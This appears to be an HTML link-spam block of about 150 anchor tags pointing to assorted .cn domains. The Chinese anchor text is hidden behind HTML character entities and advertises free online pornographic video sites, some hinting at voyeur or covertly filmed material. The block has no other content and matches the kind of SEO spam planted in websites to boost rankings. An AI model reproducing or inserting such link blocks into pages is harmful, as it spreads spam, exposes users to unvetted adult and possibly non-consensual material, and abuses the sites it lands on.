<a href="http://twpinyao.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shzhimei.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://k36738.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;(&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;)</a>|
<a href="http://kslqzd.cn" target="_blank">av&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://hailuogoutour.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;</a>|
<a href="http://wa666.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://audi-dspa.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x8F6F;&#x4EF6;&#x5728;&#x7EBF;&#x4E0B;&#x8F7D;</a>|
<a href="http://jinshangx.cn" target="_blank">&#x65E5;&#x97E9;AV&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://liduli.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://danmaxi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://xams.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;77777</a>|
<a href="http://hnyzhzp.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x9C81;&#x4E1D;&#x7247;AV&#x65E0;&#x7801;</a>|
<a href="http://qqshouji.com.cn" target="_blank">&#x5CB3;&#x4ECA;&#x665A;&#x8BA9;&#x6211;&#x73A9;&#x4E2A;&#x591F;&#x80A5;&#x6C34;&#x4E00;&#x4F53;&#x63A2;&#x5CB3;&#x4F53;</a>|
<a href="http://pgbkw.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;a&#x7EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5927;&#x7247;
&#x5C04;&#x7CBE;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://houdedaoju.cn" target="_blank">9191&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;</a>|
<a href="http://pcfeng.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://tongshunjt.cn" target="_blank">&#x6B27;&#x7F8E;&#x3001;&#x65E5;&#x97E9;&#x3001;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://smart-x.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://darhan.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rqfpk.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;</a>|
<a href="http://ga15.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ltay.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x56FD;&#x4EA7;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;&#x5355;&#x54C1;&#x699C;</a>|
<a href="http://yelive.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zjjac.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://czbqgz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://asmallorange.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x76D7;&#x6444;&#x7CBE;&#x54C1;</a>|
<a href="http://bryf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5F71;&#x9662;&#x5348;&#x591C;&#x7F51;&#x7AD9;</a>|
<a href="http://cebel.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wmxf.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5FEB;&#x9E2D;&#x7684;&#x529F;&#x80FD;&#x4ECB;&#x7ECD;</a>|
<a href="http://jszdzc.cn" target="_blank">&#x8272;&#x7F51;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://jinxiujy.cn" target="_blank">&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://taobaomusic.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://odm8.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://ka120.cn" target="_blank">&#x8272;&#x7231;&#x533A;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x6FC0;&#x60C5;</a>|
<a href="http://stspa.cn" target="_blank">&#x6B27;&#x65E5;&#x97E9;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://feled.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://info120.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nmgyax.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://kaixg.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tezeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x5CB3;&#x7535;&#x5F71;</a>|
<a href="http://shiib.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://eshouji.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dtnuanyangyang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7EA7;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://lysiemens.cn" target="_blank">97&#x4E45;&#x4E45;&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x2026;</a>|
<a href="http://cqswfs.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;</a>|
<a href="http://mrdouboshi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://cn-baobao.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6781;&#x54C1;</a>|
<a href="http://wtyu.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hk-fan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://copihue.cn" target="_blank">&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://30yuban.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x85B0;&#x8863;&#x8349;</a>|
<a href="http://jingwah.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://yalaiyi.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a&#x4E00;&#x533A;</a>|
<a href="http://oupinly.cn" target="_blank">&#x72E0;&#x72E0;&#x7231;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbhlzyc.cn" target="_blank">&#x65E0;&#x7801;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lywhao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;aaaa</a>|
<a href="http://eurocity.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x81C0;</a>|
<a href="http://xizi3000.cn" target="_blank">&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qdamcg.cn" target="_blank">&#x4E9A;&#x6D32;va&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://latextube.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x4EBA;&#x7EBF;AV&#x9EBB;&#x8C46;</a>|
<a href="http://miaogei.cn" target="_blank">&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x889C;</a>|
<a href="http://aoobei.cn" target="_blank">&#x5927;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lhbmb.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://dunnai.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://koomov.cn" target="_blank">er&#x4E45;99&#x4E45;&#x70ED;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://shiminka.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://dingxuebing.cn" target="_blank">&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://lgyf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ee45rokc.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8E81;&#x4E2D;&#x6587;</a>|
<a href="http://hailuxiangzuche.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://decomaker.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6843;&#x8272;</a>|
<a href="http://gujiaowang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x53EF;&#x4EE5;&#x5728;&#x54EA;&#x770B;</a>|
<a href="http://oqrp.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;&#x5F71;&#x9662;</a>|
<a href="http://halele.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://1pmt.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://infraredcamera.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://lgdc.com.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;a&#x7247;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x5341;&#x4E5D;</a>|
<a href="http://kuaipai.net.cn" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cp20.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;va</a>|
<a href="http://jierjisisitan.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://fundly.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://82sw.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jstianfa.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://twuliu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5348;&#x591C;&#x798F;</a>|
<a href="http://lygktd.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haowel.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://pumapenggu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;202</a>|
<a href="http://crashed.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://tosoo.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E71;&#x7801;</a>|
<a href="http://kangcao.com.cn" target="_blank">&#x871C;&#x6843;91&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jmidea.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x8272;&#x5929;&#x9999;</a>|
<a href="http://jiameng108.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;&#x7EFC;&#x5408;</a>|
<a href="http://xm139.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fcfzjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dybmxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x6821;&#x82B1;</a>|
<a href="http://vdp334.cn" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x624B;&#x673A;&#x4E0D;&#x5361;</a>|
<a href="http://ttkzm.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;av&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://senzuo.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://zsjiaju.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E0D;&#x5361;</a>|
<a href="http://hmlm.com.cn" target="_blank">WWW&#x4E2B;&#x4E2B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://zwswlw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzlife.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://canon123.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7406;&#x4F26;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x591C;</a>|
<a href="http://m7f4f.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://h7557.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://otello.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szqiaojiao.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x7F51;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://zjdqlw.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://hebsqkf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BB4;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zhongguangda.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x505A;&#x7230;XXX&#x2169;&#x6027;69</a>|
<a href="http://yb3z.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ngocb.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;c&#x767D;&#x6D46;</a>|
<a href="http://feedsea.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7EFC;&#x5408;av</a>|
<a href="http://lanrentiku.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://scfood.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://xjcsj.com.cn" target="_blank">www&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://slly168.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7389;&#x8DB3;&#x5728;&#x7EBF;</a>|
<a href="http://koobbb.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://sh-kaian.com.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E2D;&#x6587; &#x5236;&#x670D;&#x4E1D;&#x889C; &#x53E6;&#x7C7B;</a>|
<a href="http://yaojingzhui.cn" target="_blank">www.&#x56DB;&#x864E;com</a>|
<a href="http://fjchaye.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;AV&#x871C;&#x6843;&#x4E45;&#x4E45;</a>|
<a href="http://ionwood.cn" target="_blank">99aiav&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://keymantek.cn" target="_blank">&#x4E9A;&#x6D32;&#x5361;1&#x5361;2&#x5361;&#x65B0;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://ruidia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x770B;8c0m</a>|
<a href="http://dgwhjy.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E00;&#x6728;&#x9053;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wwwcaojianmj.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4F26;&#x5C0F;&#x8BF4;&#x533A;69&#x5802;</a>|
<a href="http://jxzcd.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huiqianggou.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;18&#x4EE5;&#x4E0B;&#x7981;&#x6B62;&#x89C2;&#x770B;</a>|
<a href="http://8848look.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7389;&#x84B2;&#x56E2;</a>|
<a href="http://icansys.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://hulijing.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://qffz.com.cn" target="_blank">&#x8272;&#x540A;&#x4E1D;&#x6C38;&#x4E45;&#x6027;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oceanlove.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://ouik8pp.cn" target="_blank">&#x4E9A;&#x6D32; &#x5C0F;&#x8BF4; &#x6B27;&#x7F8E; &#x53E6;&#x7C7B; &#x793E;&#x533A;</a>|
<a href="http://cts1.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;a&#x2174;&#x6BDB;&#x7247;</a>|
<a href="http://baqjyj.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ljgyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;WWW</a>|
<a href="http://wanrunjituan.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://autohulu.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B; &#x6B27;&#x7F8E;&#x7CBE;&#x54C1; &#x5361;&#x901A; &#x6E05;&#x7EAF; &#x5236;&#x670D;</a>|
<a href="http://sb39.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://souling.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E00;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weijiaqih.com.cn" target="_blank">&#x597D;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxjyly.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://smqixiu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://ik12.cn" target="_blank">&#x7CBE;&#x54C1;&#x80A5;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://inforunner.cn" target="_blank">&#x7C89;&#x5AE9;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fatjia.cn" target="_blank">&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x89C6;&#x9891;</a>|
